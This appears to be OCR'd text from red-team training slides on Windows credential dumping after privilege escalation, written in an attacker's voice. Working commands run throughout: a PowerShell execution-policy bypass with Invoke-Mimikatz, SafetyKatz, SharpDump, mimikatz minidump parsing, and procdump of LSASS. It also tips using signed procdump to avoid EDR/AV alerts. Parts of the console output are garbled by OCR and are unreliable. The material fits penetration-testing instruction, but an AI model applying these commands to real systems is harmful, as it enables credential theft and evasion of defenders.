

### **ATTACKER POST PRIVESC TIP**

- Always run your initial host enumeration checks again once you've gained local admin rights .
- You'll be able to access tons of information you couldn't have touched as a low integrity user.



# **4. CREDENTIAL DUMPING & ACCESS**

### **CREDENTIAL DUMPING & ACCESS**

#### Windows 2012 **Domain Controller**



Windows 7 & 10 Host PCs





**Users & Groups** 





**Vulnerable services &** configurations



#### **The situation:**

We now have local admin rights on our initially compromised user. Let's dump those passwords.



- **Mimikatz and friends:**
	- Mimikatz [https://github.com/gentilkiwi \(](https://github.com/gentilkiwi)C)
	- **Invoke-Mimikatz-**

<https://github.com/PowerShellMafia/PowerSploit/tree/master/Exfiltration>(Powershell)

- **SafetyKatz** <https://github.com/GhostPack/SafetyKatz>(C#)
- **SharpDump -** [https://github.com/GhostPack/SharpDump.git \(](https://github.com/GhostPack/SharpDump.git)C#)
- **Procdump –** <https://docs.microsoft.com/en-us/sysinternals/downloads/procdump>
- **SharpWeb -** [https://github.com/djhohnstein/SharpWeb \(](https://github.com/djhohnstein/SharpWeb)C#)



- Mimikatz is a tool written in C that is frequently used to abuse Windows security and authentication.
- Its most common use is extracting plaintext passwords from Windows PCs, but it's capable of a lot more. Due to its popularity, it's been ported into various languages and included in numerous tools.



**Reference:**<https://github.com/gentilkiwi/mimikatz/wiki>

#### **Usage:**

#Bypass Powershell execution policy, import the Mimikatz script and dump logon credentials on the local PC (requires local admin rights).

\$env:PSExecutionPolicyPreference="bypass"

Import-Module .\PowerSploit\PowerSploit.psd1

Invoke-Mimikatz -DumpCreds



### **CREDENTIAL ACCESS – SAFETYKATZ**

#### SafetyKatz - https://github.com/GhostPack/SafetyKatz

- C# implementation of Mimikatz that first creates a memory dump of LSASS.exe, writes it to disk in the "C:\Windows\Temp" folder by default and immediately uses Mimikatz's logonpasswords command to extract cleartext Windows credentials from the dump file.
- " Once the passwords have been extracted, the dump file is automatically deleted.

#### **U s a g e :**

#### SafetyKatz.exe





### **CREDENTIAL ACCESS – SHARPDUMP**

SharpDump - https://github.com/GhostPack/SharpDump

" C# tool that is used to create a minidump for specified process ID (LSASS.exe by default). The dump file is then written to the C:\Windows\Temp directory and automatically compressed into GZIP format. An attacker will then have to extract the file and use Mimikatz on a system they control to extract logon credentials.

#### **U s a g e :** SharpDump.exe PROCESS-ID



Using Mimikatz on an attacker controlled system to extract credentials from the dump file.

#### **Usage:**

mimikatz.exe sekurlsa::minidump DUMPFILE sekurlsa::logonPasswords full

#### $\ge$  mimikatz 2.2.0 x64 (oe.eo)

PS C:\Users\miller\Desktop\PurpleHaze\mimikatz\_trunk\x64> ls

Time

----

59 PM

 $\overline{\mathbf{8}}$ PM

 $\overline{\mathbf{8}}$ **PM** 

Directory: C:\Users\miller\Desktop\PurpleHaze\mimikatz\_trunk\x64



Length Name 32247939 debug452 36584 mimiarv.svs 1011864 mimikatz.exe 46744 mimilib.dll

PS C:\Users\miller\Desktop\PurpleHaze\mimikatz\_trunk\x64> .\mimikatz.exe

mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37  $. # # # # #.$ "A La Vie, A L'Amour" - (oe.eo)<br>"A La Vie, A L'Amour" - (oe.eo)<br>/\*\*\* Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) .##  $\wedge$  ##.  $\setminus$  ## ## ## ′## > http://blog.gentilkiwi.com/mimikatz ( vincent.letoux@gmail.com ) Vincent LE TOUX '##  $\sqrt{##'}$ > http://pingcastle.com / http://mysmartlogon.com '#####'

mimikatz # sekurlsa::minidump debug452 Switch to MINIDUMM . uebugtoz

sekurlsa::logonPasswords full  $minikatz #$ debug452' file for minidump.. Opening :



#### **CREDENTIAL ACCESS – PROCDUMP**

A Sysinternals tool that can be used to monitor applications for spikes and generate dump files when they crash. It also can serve as a general process dump utility.

Reference: https://docs.microsoft.com/en-us/sysinternals/downloads/procdump



# **CREDENTIAL ACCESS – PROCDUMP vs OTHER TOOLS**

- If you're not too concerned about dropping files to disk during your assessments, then using procdump to dump process memory is one of the best ways to stay undetected.
- Unlike the other tools we've covered, it's a legitimate (and signed) Microsoft program that USUALLY doesn't raise any alarms in EDR/AV products.



#### **Usage:**

procdump64.exe -accepteula -ma PIDDUMP-FILE

